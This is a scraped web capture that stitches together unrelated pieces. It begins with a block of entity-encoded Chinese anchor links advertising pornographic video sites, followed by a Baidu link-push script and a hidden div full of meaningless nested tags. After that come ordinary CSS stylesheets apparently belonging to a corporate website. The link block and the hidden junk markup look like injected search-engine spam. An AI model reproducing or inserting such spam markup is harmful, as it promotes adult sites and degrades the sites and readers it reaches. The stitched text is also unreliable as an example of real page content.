<a href="http://www.dgyxmy.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.jiexiantv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://www.xsmanganese.com" target="_blank">&#x8D77;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;97&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cnzhenyang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://www.wstly.com" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://www.xmlzep.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.jmylj.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://www.dpjbzw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xingan168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zjhuaxing.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zzhyx.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x7247;
9999&#x70ED;&#x89C6;&#x9891;
&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;7777</a>|
<a href="http://www.lyshuibeng.com" target="_blank">&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.zjyinbang.com" target="_blank">&#x70ED;&#x4E45;&#x4E45;av</a>|
<a href="http://www.ashcy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5348;&#x591C;</a>|
<a href="http://www.neeqee.com" target="_blank">&#x4E71;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://www.gdjypj.com" target="_blank">99&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sztiton.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;av&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://www.hbyyw.com" target="_blank">av&#x7247;&#x5B50;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cqach.com" target="_blank">91av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.thrsb.com" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x53E3;&#x8FF0;</a>|
<a href="http://www.szqjgs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.ztwl518.com" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x2228;a&#x5929;&#x5802;va&#x6B27;&#x7F8E;va</a>|
<a href="http://www.boschzm.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.gdfiber.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://www.cn-dsoil.com" target="_blank">91a&#x89C6;&#x9891;</a>|
<a href="http://www.legionpost911.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;vr&#x7F51;&#x7AD9;</a>|
<a href="http://www.wxfsl.com" target="_blank">99riav&#x89C6;&#x9891;</a>|
<a href="http://www.thj999.com" target="_blank">97&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;app</a>|
<a href="http://www.qdtcjd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.ohtaclinic.com" target="_blank">&#x5C11;&#x5987;&#x556A;&#x556A;&#x59FF;&#x52BF;&#x4E0D;&#x65AD;&#x547B;&#x541F;av</a>|
<a href="http://www.gd-howay.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://www.gygasnet.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;99&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4F0A;</a>|
<a href="http://www.dgfuqin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;av&#x5728;&#x7EBF;</a>|
<a href="http://www.qshvacuum.com" target="_blank">www.xxx&#x56FD;&#x4EA7;</a>|
<a href="http://www.tjlianmeng.com" target="_blank">&#x6027;&#x2015;&#x4EA4;&#x2015;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;</a>|
<a href="http://www.nyxinglong.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.ctkdetailerz.com" target="_blank">&#x56FD;&#x4EA7;&#x5AD6;&#x5993;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://www.art-hakubido.com" target="_blank">3p&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xnbdqn.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.fzyongxin.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x88AB;&#x591A;&#x4EBA;&#x4F26;&#x597D;&#x723D;</a>|
<a href="http://www.nzhhzj.com" target="_blank">69&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.x-diasun.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;&#x7684;&#x514D;&#x8D39;&#x529F;&#x80FD;</a>|
<a href="http://www.hzlpzx.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x6B22;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="9ee3q" class="pl_css_ganrao" style="display: none;"><menuitem id="9ee3q"><listing id="9ee3q"><address id="9ee3q"></address></listing></menuitem><th id="9ee3q"><span id="9ee3q"><del id="9ee3q"></del></span></th><output id="9ee3q"></output><video id="9ee3q"><ol id="9ee3q"><b id="9ee3q"></b></ol></video><pre id="9ee3q"></pre><listing id="9ee3q"></listing><sup id="9ee3q"></sup><style id="9ee3q"></style><rt id="9ee3q"></rt><form id="9ee3q"></form><nav id="9ee3q"><blockquote id="9ee3q"><video id="9ee3q"></video></blockquote></nav><label id="9ee3q"></label><em id="9ee3q"><small id="9ee3q"><tbody id="9ee3q"><noframes id="9ee3q"></noframes></tbody></small></em><rt id="9ee3q"><kbd id="9ee3q"><cite id="9ee3q"><center id="9ee3q"></center></cite></kbd></rt><ol id="9ee3q"></ol><center id="9ee3q"><pre id="9ee3q"></pre></center><em id="9ee3q"></em><video id="9ee3q"></video><nobr id="9ee3q"><dfn id="9ee3q"><u id="9ee3q"></u></dfn></nobr><strike id="9ee3q"><rp id="9ee3q"></rp></strike><pre id="9ee3q"><del id="9ee3q"><nobr id="9ee3q"></nobr></del></pre><kbd id="9ee3q"></kbd><pre id="9ee3q"></pre><pre id="9ee3q"><meter id="9ee3q"><nobr id="9ee3q"></nobr></meter></pre><style id="9ee3q"></style><dfn id="9ee3q"><table id="9ee3q"></table></dfn><label id="9ee3q"><progress id="9ee3q"></progress></label><thead id="9ee3q"><strong id="9ee3q"></strong></thead><tr id="9ee3q"></tr><strong id="9ee3q"></strong><label id="9ee3q"><button id="9ee3q"><rt id="9ee3q"></rt></button></label><tbody id="9ee3q"></tbody><video id="9ee3q"></video><pre id="9ee3q"><nav id="9ee3q"></nav></pre><rt id="9ee3q"><kbd id="9ee3q"><dfn id="9ee3q"><center id="9ee3q"></center></dfn></kbd></rt><form id="9ee3q"></form><th id="9ee3q"><button id="9ee3q"><style id="9ee3q"></style></button></th><menu id="9ee3q"><xmp id="9ee3q"></xmp></menu><u id="9ee3q"></u><thead id="9ee3q"></thead><fieldset id="9ee3q"></fieldset><button id="9ee3q"><span id="9ee3q"><dfn id="9ee3q"><cite id="9ee3q"></cite></dfn></span></button><s id="9ee3q"><delect id="9ee3q"></delect></s><noframes id="9ee3q"><p id="9ee3q"><tr id="9ee3q"><th id="9ee3q"></th></tr></p></noframes><i id="9ee3q"><tr id="9ee3q"><var id="9ee3q"><address id="9ee3q"></address></var></tr></i><legend id="9ee3q"></legend><center id="9ee3q"></center><legend id="9ee3q"><dfn id="9ee3q"><table id="9ee3q"><td id="9ee3q"></td></table></dfn></legend><dd id="9ee3q"><li id="9ee3q"></li></dd><tr id="9ee3q"></tr><big id="9ee3q"></big><source id="9ee3q"></source><xmp id="9ee3q"></xmp><strong id="9ee3q"></strong><u id="9ee3q"></u><thead id="9ee3q"><object id="9ee3q"><samp id="9ee3q"><nobr id="9ee3q"></nobr></samp></object></thead><bdo id="9ee3q"><tr id="9ee3q"><abbr id="9ee3q"><center id="9ee3q"></center></abbr></tr></bdo><mark id="9ee3q"><dfn id="9ee3q"></dfn></mark><abbr id="9ee3q"></abbr><big id="9ee3q"><track id="9ee3q"><pre id="9ee3q"><small id="9ee3q"></small></pre></track></big><em id="9ee3q"><style id="9ee3q"><mark id="9ee3q"><cite id="9ee3q"></cite></mark></style></em><delect id="9ee3q"><em id="9ee3q"><rt id="9ee3q"><form id="9ee3q"></form></rt></em></delect><dd id="9ee3q"><ruby id="9ee3q"><ol id="9ee3q"></ol></ruby></dd><optgroup id="9ee3q"><xmp id="9ee3q"><noscript id="9ee3q"><tbody id="9ee3q"></tbody></noscript></xmp></optgroup><bdo id="9ee3q"><pre id="9ee3q"><dfn id="9ee3q"></dfn></pre></bdo><samp id="9ee3q"></samp><var id="9ee3q"></var><style id="9ee3q"></style><strong id="9ee3q"></strong><bdo id="9ee3q"><pre id="9ee3q"><optgroup id="9ee3q"></optgroup></pre></bdo><strike id="9ee3q"><rp id="9ee3q"></rp></strike><tt id="9ee3q"><i id="9ee3q"><ul id="9ee3q"><fieldset id="9ee3q"></fieldset></ul></i></tt><sub id="9ee3q"><label id="9ee3q"><progress id="9ee3q"></progress></label></sub><rp id="9ee3q"><dl id="9ee3q"><tt id="9ee3q"><i id="9ee3q"></i></tt></dl></rp><acronym id="9ee3q"></acronym><pre id="9ee3q"></pre><ol id="9ee3q"></ol><tr id="9ee3q"><abbr id="9ee3q"><wbr id="9ee3q"></wbr></abbr></tr><b id="9ee3q"></b><dd id="9ee3q"></dd><optgroup id="9ee3q"><div id="9ee3q"><video id="9ee3q"></video></div></optgroup><abbr id="9ee3q"></abbr><form id="9ee3q"><u id="9ee3q"></u></form><dfn id="9ee3q"><strike id="9ee3q"><output id="9ee3q"></output></strike></dfn><label id="9ee3q"><progress id="9ee3q"><listing id="9ee3q"></listing></progress></label><dd id="9ee3q"><li id="9ee3q"></li></dd><ul id="9ee3q"></ul><ol id="9ee3q"></ol><p id="9ee3q"></p><noscript id="9ee3q"></noscript><optgroup id="9ee3q"><div id="9ee3q"></div></optgroup><nav id="9ee3q"></nav><big id="9ee3q"></big><ins id="9ee3q"><label id="9ee3q"><button id="9ee3q"><object id="9ee3q"></object></button></label></ins><dfn id="9ee3q"><strong id="9ee3q"><font id="9ee3q"><label id="9ee3q"></label></font></strong></dfn><th id="9ee3q"><rt id="9ee3q"><del id="9ee3q"></del></rt></th><em id="9ee3q"><rt id="9ee3q"></rt></em><label id="9ee3q"></label><track id="9ee3q"></track><wbr id="9ee3q"></wbr><cite id="9ee3q"><center id="9ee3q"><input id="9ee3q"></input></center></cite><del id="9ee3q"></del><p id="9ee3q"></p><abbr id="9ee3q"><dl id="9ee3q"></dl></abbr><dfn id="9ee3q"></dfn><bdo id="9ee3q"><pre id="9ee3q"></pre></bdo><code id="9ee3q"></code><tbody id="9ee3q"></tbody><button id="9ee3q"></button><bdo id="9ee3q"><span id="9ee3q"></span></bdo><fieldset id="9ee3q"><acronym id="9ee3q"></acronym></fieldset><thead id="9ee3q"></thead><dfn id="9ee3q"></dfn><bdo id="9ee3q"><pre id="9ee3q"><optgroup id="9ee3q"></optgroup></pre></bdo><ul id="9ee3q"><strong id="9ee3q"></strong></ul><p id="9ee3q"></p><i id="9ee3q"><ins id="9ee3q"><var id="9ee3q"><thead id="9ee3q"></thead></var></ins></i><acronym id="9ee3q"></acronym><acronym id="9ee3q"></acronym><strong id="9ee3q"></strong><sup id="9ee3q"><optgroup id="9ee3q"></optgroup></sup><ol id="9ee3q"></ol><tbody id="9ee3q"></tbody><track id="9ee3q"></track><ruby id="9ee3q"></ruby><tfoot id="9ee3q"><em id="9ee3q"><address id="9ee3q"><kbd id="9ee3q"></kbd></address></em></tfoot><fieldset id="9ee3q"><address id="9ee3q"><strong id="9ee3q"></strong></address></fieldset><fieldset id="9ee3q"><acronym id="9ee3q"></acronym></fieldset><dl id="9ee3q"></dl><listing id="9ee3q"></listing><form id="9ee3q"><ul id="9ee3q"><fieldset id="9ee3q"><video id="9ee3q"></video></fieldset></ul></form><rp id="9ee3q"></rp><dfn id="9ee3q"></dfn><mark id="9ee3q"></mark><input id="9ee3q"></input><cite id="9ee3q"><center id="9ee3q"><optgroup id="9ee3q"></optgroup></center></cite><bdo id="9ee3q"><acronym id="9ee3q"><dfn id="9ee3q"></dfn></acronym></bdo><acronym id="9ee3q"></acronym><pre id="9ee3q"></pre><thead id="9ee3q"></thead><nav id="9ee3q"></nav><code id="9ee3q"></code><address id="9ee3q"></address><p id="9ee3q"></p><span id="9ee3q"><form id="9ee3q"></form></span><table id="9ee3q"><td id="9ee3q"><li id="9ee3q"></li></td></table><tt id="9ee3q"><tbody id="9ee3q"><tr id="9ee3q"><abbr id="9ee3q"></abbr></tr></tbody></tt><abbr id="9ee3q"></abbr><strong id="9ee3q"></strong><rt id="9ee3q"><kbd id="9ee3q"><cite id="9ee3q"><center id="9ee3q"></center></cite></kbd></rt></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mabontland.com/Templates/default/style/response_css_js/normalize-ybl.css
body_size: 566
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    /* color: initial; */
    color: inherit;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.mabontland.com/Templates/default/style/response_css_js/response_y.css
body_size: 2003
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

.fz45 { font-size: 45px; }

.fz40 { font-size: 40px; }

.fz35 { font-size: 35px; }

.fz32 { font-size: 32px; }

.fz30 { font-size: 30px; }

.fz25 { font-size: 25px; }

.fz20 { font-size: 20px; }

.fz18 { font-size: 18px; }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

.paddingt30 { padding-top: 30px; }

.paddingt40 { padding-top: 40px; }

.paddingt50 { padding-top: 50px; }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

.paddingb30 { padding-bottom: 30px; }

.paddingb40 { padding-bottom: 40px; }

.paddingb50 { padding-bottom: 50px; }

.paddingb60 { padding-bottom: 60px; }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

.paddingr50 { padding-right: 50px; }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

.margint30 { margin-top: 30px; }

.margint40 { margin-top: 40px; }

.margint50 { margin-top: 50px; }

.marginr10 { margin-right: 10px; }

.marginr40 { margin-right: 40px; }

.marginr50 { margin-right: 50px; }

.marginb50 { margin-bottom: 50px; }

.marginl20 { margin-left: 20px; }

.marginl30 { margin-left: 30px; }

.marginl50 { margin-left: 50px; }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; width:1200px; }
.container::before, .container::after { display: none; }

.base_color { color: #585858; }

.base_background_color { background-color: #585858; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

body { overflow-x: hidden; min-width: 320px; }

[id*="my_wrapper"] { overflow: hidden; }

#wrapper { width: 100%; padding-left: 15px; padding-right: 15px; }

.container_ny, .w1200 { width: 100%; padding-left: 15px; padding-right: 15px; }

/*=============  公共部分结束  =============*/
.lXPopup-btn { width: 110px; height: 30px; outline: 0; border: 0; border-radius: 30px; background-color: #6cabfa; box-shadow: 0 1px 8px rgba(255, 255, 255, 0.2); color: #fff; line-height: 2; cursor: pointer; }

.lXPopup-btn span { color: #fff; }

#float_left { display: none; }

/* 首页 */
nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; text-align: left; z-index: 999; position:fixed; width:100%; top: 0;}

nav.navbar.bootsnav.navbar-default .container { margin: 0; padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

nav.navbar.bootsnav.navbar-default .container::before, nav.navbar.bootsnav.navbar-default .container::after { display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-header { display: flex; justify-content: space-between; align-items: center; }

nav.navbar.bootsnav.navbar-default .container .navbar-header::before, nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }


nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { border: none; height: auto; display: flex; align-items: center; padding: 15px 15px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a { display: inline-flex; align-items: center; margin: 0 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a .icon { width: 25px; height: 25px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a > span { margin-left: 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; margin: 0; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li { background: none; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li a { background: none; text-align: left; line-height: 1.4; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru a::before { width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #fff; font-size: 16px; padding: 15px 12px; margin-bottom: 0; position: relative; z-index: 10; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #6f6f6f; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #585858; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "\ebb5"; margin-top: 0; font-size: 14px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { content: "\ebb5"; font-family: "iconfont"; position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language { display: flex; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a .icon { width: 32px; height: 32px; }


--- FILE ---
content_type: text/css
request_url: http://www.mabontland.com/Templates/default/style/index.css
body_size: 5443
content:
*{margin:0px;padding: 0px;}

ul,ol{text-decoration: none;list-style: none;}

li{list-style: none;}

a{color: #000;font-size: 12px;text-decoration: none;}

img{width: 100%;}
.clear,.cl{clear:both;}
.left,.fl{float:left;}
.right,.fr{float:right;}


.PubCon{width: 1200px;margin: 0 auto;}

.Home_title{margin: 25px auto;text-align: center;}

.Home_title .line{/*background: url(../style/title_bg.png) no-repeat center;*/ color: #2d2d2d; font-size: 36px;line-height: 2em;}

.Home_title p{font-size: 18px;color: #7c7c7c;font-weight: 400;}

.Home_title h1{font-size: 24px;color: #56a9b7;font-weight: 400;}

.Look_more{display: block;text-align: center;width: 180px;height: 45px;font-size: 18px;border: 1px #a5a5a5 solid;line-height: 45px;margin: 0 auto;margin-top: 30px;border-radius: 5px;color: #333;}

.Look_more:hover{background: #e92527; color: #fff;}



/* header */

.header{}

.header .hdTop{height: 110px;align-items: center;display: flex;justify-content: space-between;}

.header .hdTop .hdLogo{width:700px;}

.header .hdTop .hdLogo img{float: left;margin-right: 10px;width: 150px;}

.header .hdTop .hdLogo span{font-size: 24px;color: #252f3b;}

.header .hdTop .hdLogo p{font-size: 15px;color: #939393;}

.header .hdTop .hdTel{display: flex;align-items: center;}

.header .hdTop .hdTel .number{display: flex;align-items: center;}

.header .hdTop .hdTel .number img{width: 50px;height: 50px;}

.header .hdTop .hdTel .number .xsdh span{font-size: 18px;color: #333333;}

.header .hdTop .hdTel .number .iconfont{font-size: 50px;}

.header .hdTop .hdTel .number .xsdh p{font-size: 30px;color: #cf221b;}

.header .hdTop .hdTel .hdEwm{text-align: center;margin-left: 50px;}

.header .hdTop .hdTel .hdEwm img{width: 80px;}

header .header_content{background: url(nav_bg.jpg) repeat-x;}

.swiper-container-cube .swiper-cube-shadow{ display:none !important;}

header .header_content .row .hc_right{width: 100%;}

header .header_content .row .hc_right ul.hc_nav { display: flex;  }

header .header_content .row .hc_right ul.hc_nav > li.nav_on > a::before { width: 100%; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f;  }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #cf221b; color: #fff; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .row .hc_right ul.hc_nav > li a { font-size: 16px;font-weight: 400; }

header .header_content .row .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .row .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 10px 20px; color: #fff; font-size: 18px; font-weight: 400; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .row .hc_rightny ul.hc_nav > li > a{ color:#5d5858;}

